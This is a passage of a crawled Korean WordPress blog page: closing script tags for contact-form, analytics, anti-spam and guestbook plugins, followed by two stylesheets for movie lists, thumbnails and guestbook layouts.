} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EC%82%BC%EA%B5%AD%EC%A7%80%EC%9D%98-%EC%9E%A5%EC%88%98%EB%93%A4\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2
body_size: 3119
content:
@import url(https://fonts.googleapis.com/earlyaccess/nanumgothic.css);

html, body { 
	font-family: calibri, "맑은 고딕", Dotum, Verdana, AppleGothic, Sans-serif;
}

/* 기존 테마 스타일 지우기 */
.entry-title { font-family:"Malgun Gothic"; }
.entry { font-family:"Malgun Gothic"; }
.entry p { font-size:15px; }
.format-aside .post-title {display:block !important;}
#flexslider-featured .featured-img-thumb-large img {max-height:none !important;}
.format-aside .entry-content {margin-bottom:1.5em;}
.widget ul {font-size:13px;}
.video-container{margin:24px 0; }

.recentcomments { font-size:0.9em; }
.wp-pagenavi { margin-top:20px; }
.postThumb { text-align:center;margin-bottom:15px; } 
/*.comment-author {color:white;}*/

.wlist  {  }
.wlist a { color:#e2492e;  text-decoration:none; }
.wlist a:hover { text-decoration:underline; }
.wlist ul { padding:10px 0px 0px 0px; margin:10px 0px 0px 0px; }
.wlist ul li { padding:1px 10px 0px 10px; list-style:none; }
.wlist img { margin-top:3px; }

/* 썸네일 크롭 */
.thumbnail-crop { overflow: hidden; position: relative; }
.thumbnail-crop img { position:absolute; left: -100%; right: -100%; top: -100%; bottom: -100%; margin: auto; min-height: 100%; min-width: 100%; }
/* 본문이미지 썸네일 */
.thumbnail-wide { max-height:240px; background:#d6d6d6; }
.thumbnail-wide img { width:auto !important; max-height:240px; margin:0 auto; }
/* 썸네일 탭 */
.thumbnail-tab { width:80px; height:80px; overflow: hidden; position: relative; }
.thumbnail-tab img { position:absolute; left: -100%; right: -100%; top: -100%; bottom: -100%; margin: auto; min-height: 100%; min-width: 100%; }

/* 워드프레스 달력 */
#wp-calendar tbody td{font-family:tahoma;}
#wp-calendar tbody td a{font-weight:bold;}


/* 글자 표시용 */
.sd0 { padding-top:15px; text-align:left; line-height:17pt; } /* 일반본문용 */
.sd1 { padding-top:15px; text-align:left; line-height:15pt; } /* 일반본문용2 */

.sd3 { line-height:15pt; color:#678E8d; font-weight:bold; }    /* 본문강조용 */
.sd4 { line-height:14pt; margin-top:10pt; } /* 댓글본문용 */
.sd5 { font-size:14px; text-align:left; line-height:160%; color:#844519; } /*  단어장,추천음악 본문용 */
.sd6 { line-height:15pt; color:#678E8d; font-weight:bold; }    /* 머릿글용 */
.sd7 { font-size:14px; color:#1031AB; line-height:130%; }    /* 머릿글용 */
.sd8 { font-size:12pt; line-height:160%; font-weight:bold; color:#678E8d; }    /* 큰제목용(사진,개봉영화) */
.sd9 { line-height:14pt; color:#678E8d; font-weight:bold; }    /* 소제목용 */
.sdc { line-height:15pt; color:#acacac; } /*  색다른글씨(본문용) */

.sd10 { font-family:Tahoma; font-size:7pt; line-height:10pt; color:#9b9b9b; }     /* 작은글자 (날짜표시용) */
.sd11 { font-size:9pt; line-height:1.4em; }     /* 작은본문(한글)용 */
.sd12 { font-family:Tahoma; font-size:7pt; line-height:1.2em; color:#26627E; }     /* 작은글자 (댓글날짜표시용) */
.sd13 { font-size:8pt; line-height:1.2em; color:#9b9b9b; }     /* 작은본문(한글)강조용 */
.sd14 { font-family:Tahoma; font-size:8pt; line-height:1.2em; }     /* 작은 본문(영문)용 */
.sd15 { font-family:Verdana;font-size:8pt; letter-spacing:-1px; }   /* 작은 글자(영문)용 */

/* 금주 개봉영화 */
.coming { /*padding:3px 0px 2px 10px;*/ line-height:1.2em; }
.open_title { text-align:center; background: #a7ddd0; }
.starate { font-weight:bold; }
.omovie { display:table; width:100%; }
.om_title { padding:5px 0 10px; background:#3b8dbd; text-align:center; width:100%; font-weight:bold; font-size:1.1em; color:white; }
.om_stitle { color:#678E8d; font-weight:bold; font-size:1.1em; }
.om_contents { display:table; margin:0 0 30px; width:100%; }
.om_poster { display:block; float:left; width:28%; margin:10px 0 0; }
.om_poster img { width:100%; }
.om_text { display:block; float:right; width:69%; margin-top:10px; font-size:13px; }
@media (max-width: 970px) {
	.om_poster { float:none; width:220px; }
	.om_text { float:none; width:100%; }
}
/* 영화베스트 타이틀 */
.best_title { font-size:11pt; line-height:14pt; color:#e2492e; font-weight:bold; margin-bottom:10px; }
.best_table { display:table; margin:0 0 15px; width:100%; }
.best_image { float:left; background:#333; text-align:center; width:230px; margin:10px 0; padding:10px 0; }
.best_text { float:right; text-align:left; max-width:430px; margin:10px 0;}
@media (max-width: 990px) {
	.best_image { float:none; width:220px; }
	.best_text { float:none; width:100%; }
}

.com  { font-size:9pt; line-height:20pt; color:#0080A0; font-weight:bold; }

/* 골든래즈베리 시상식 */
.razzies { font-size:9pt; line-height:15pt; color:#7C807F; text-align:left }
.razzies ul { padding:3px 0px 13px 5px; margin:3px 0px 13px 5px; }
.razzies ul li { list-style:none; padding:2px 0px 0px 12px; margin:2px 0px 0px 0px; background:url(images/li_bg.gif) left top no-repeat; vertical-align:top; }

/* 삐딱하게 삼국지 보기 */
.sam  { font-size:21px; color:#A1792A; font-weight:bold; font-family:Gungsuh; } /* 삼국지보기 중간타이틀용 */
.sam_i  { font-size:8pt; line-height:12pt; color:#A1896A; } /* 삼국지보기 인물소개용 */

.normal_tahoma {
	font-size:1.01em;
	font-family:tahoma, arial;
}
.small_tahoma {
	font-size:0.81em;
	font-family:tahoma, arial;
}

#opening {}
#opening table { margin: 0 auto; padding:1px }
#opening td { text-align:left; vertical-align:top; }

#ost {}
#ost  ol { _list-style:decimal; list-style:decimal-leading-zero; } 
#ost	ol	li	{	padding-bottom:2px; margin-left:45px;	}

#guestform {}
#guestform row { clear:both; }
#guestform input[type=text],input[type=password] {
  margin:2px;
	padding:2px 3px;
	background:url(images/form-tail.gif);
	border-color:#dcdcdc;
}
#guestform textarea { 
  margin:2px;
  width:360px;
  height:113px;
	padding:2px 3px;
	overflow:auto;
	background:url(images/form-tail.gif);
	border-color:#dcdcdc;
}
#guestform select { border:1px solid #c0c0c0; margin-bottom:2px }
#guestform input[type="submit"]{ 
  background:#000; 
  color:#fff; 
  padding:3px 12px; 
	background:#4e4e4e;
	height:30px;
	line-height:30px;
	padding:0 10px;
	color:white;
	cursor:pointer;
	border:none;
	font-weight:normal;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#guestform input[type="submit"]:hover {
  background:#e2492e;
}


#guestlist {}
#guestlist table { margin:0 auto; padding:0; font-size:12px; }
#guestlist table.bon { margin-bottom:20px; }
#guestlist .guest_view	{ color:#606060; vertical-align:top; text-align:left; }
#guestlist .vtop { vertical-align:top; }
#guestlist .box_view { min-height:200px; _height:200px; text-align:left; padding:8px; border:1px solid #89898F; color:#393939; line-height:17px; }
#guestlist .reply_view { 
  width: 260px; min-height:80px; _height:80px; padding:5px; 
  border-left:1px solid #89898F; 
  border-right:1px solid #89898F; 
  border-bottom:1px solid #89898F; 
  color: #454545; line-height:17px; float:right;
}

#photo {}
#phoro form { margin:0; padding:0 }
#photo input, textarea { border:solid 1px #efefef; background:#fff;}
#photo input[type="button"]{ background:#000; color:#fff; padding:3px 12px }
#photo .reply_table	{ border:solid 1px #b5b5b5; background-color:#D3D0C0; padding:5px 15px }

.photo_bg	{
	float:left;
	width:155px;
	height:210px;
}
.photo_bg1	{
	margin:5px 5px 5px 5px;
	line-height:100%;
}
.photo_bg2	{
	width:130px;
	height:130px;
	padding:5px 7px 5px 7px;
	margin-bottom:5px;
	background-color:#000000;
	text-align:center;
}

.title .wdate { width:100%; text-align:right }
.profile	{ font-size:14px; line-height:160%; }
.profile  ol { list-style:decimal-leading-zero } 
.profile	ol	li	{	font-weight:normal; padding-bottom:12px; margin-left:20px;	}
.count { font-family:Tahoma; font-size:7pt; line-height:7pt; color:#AAA; }

.imgc { margin:27px 0; text-align:center; line-height:100%; }
.imgc img { margin:0 0 4px; padding:7px; background:#f7f6f6; max-width:94%; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgc img:hover { background:#777; border-color:#777; }
.imgr { float:right; margin:0 0 5px 10px; }
.imgr img { padding:7px; background:#f7f6f6; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgr img:hover { background:#777; border-color:#777; }
.imgl { float:left; margin:0 10px 5px 0; }
.imgl img { padding:7px; background:#f7f6f6; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgl img:hover { background:#777; border-color:#777; }
.list_top { padding:30px 0 0 0; }

.videoplayer { margin:0; padding:0; }

#navi-post {}
#navi-post table, tr, td { padding:0px; font-size:12px; }
#navi-post .text { text-align:left; padding:10px 5px }
#navi-post .lines { background:#dadada; }

#navi-below { margin:45px 0; width:100%; display:table; }
#navi-below .navi-cate { float:left; font-size:1.1em; }
#navi-below .navi-date { float:right; font-weight:bold; }

#admin_submit { background:#000; color:#fff; font-size:14px; padding:4px 15px }

/* Gwolle Guestbook */
#gwolle_gb {font-size:0.8em;line-height:1.5em;}
#gwolle_gb .gb-entry-content {padding-top:15px;}
#gwolle_gb .gb-entry-admin_reply {padding:10px 15px !important;margin-top:20px !important;font-size:0.85em;}
.gwolle_gb_notice {font-size:0.8em;line-height:1.2em;}

/* 썸네일작업 */
.sidh_div_thumb_47{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:47.2%;}
.sidh_div_thumb_62{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:62.4%;}
.sidh_div_thumb_100{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:100%;}
.sidh_thumb_center{position:absolute;left:-100%;right:-100%;top:-100%;bottom:-100%;margin:auto !important;}

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2
body_size: 1027
content:
/*
Theme Name:  SIDH Custom Theme
Description:    차일드 테마로 활용하기 위한 메인커스텀테마
Author:         SIDH
Template:       bigvisual

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

.akismet_comment_form_privacy_notice {font-size:11px;}
.video-container{max-width:640px !important;}

.related-thumbnail a {position:relative; display:inline-block; aspect-ratio:1; width:100%;}
.related-thumbnail a img {width:100%; height:100%; object-fit:cover;}

/* 방명록 */
.entry .gwolle-gb {font-size:15px; line-height:24px;}
.gb-entry-content, .gb-admin-reply-content {padding-top:10px;}

/* ------------------ soundtrack List --------------------*/
.sidh_film_lst {display:flex; flex-wrap:wrap; list-style:none; margin:0 0 0 -15px !important; padding:0 !important; }
.sidh_film_lst li {box-sizing: border-box; width:25%; padding:0 0 15px 15px; list-style:none !important;}
.sidh_film_lst li .film_cont {width:100%;}
.sidh_film_lst li .film_cont .img-wrapper {position: relative; width: 100%; height: 0; overflow: hidden; padding-bottom: 100%;}
.sidh_film_lst li .film_cont .img-wrapper .thumbnail-img {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-position:50% 50%; background-repeat:no-repeat; background-size:cover;}
.sidh_film_lst li .film_cont .thumbnail-overlay {position:absolute; top:0; left:0; right:0; bottom:0; opacity: 0; transition: all .4s; background: rgba(27,27,27,0.7); display:flex; padding:30px 30px; align-items:center; justify-content:center; text-align:center;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info {color: #FEFEFE;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .title {word-break: keep-all; font-size: 20px; font-weight: 600; line-height: 1.3;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size: 16px; font-weight: 500; margin-top: 3px;}
.sidh_film_lst li .film_cont:hover .thumbnail-overlay {opacity: 1;}

.tracks {margin-bottom:30px;}
.tracks .artist {margin-left:6px; font-style:italic; font-size:0.7em;}

@media (max-width: 1400px) {
	.sidh_film_lst li {width:33%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:16px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:13px;}
}

@media (max-width: 768px) {
	.sidh_film_lst li {width:50%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:14px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:12px;}
}

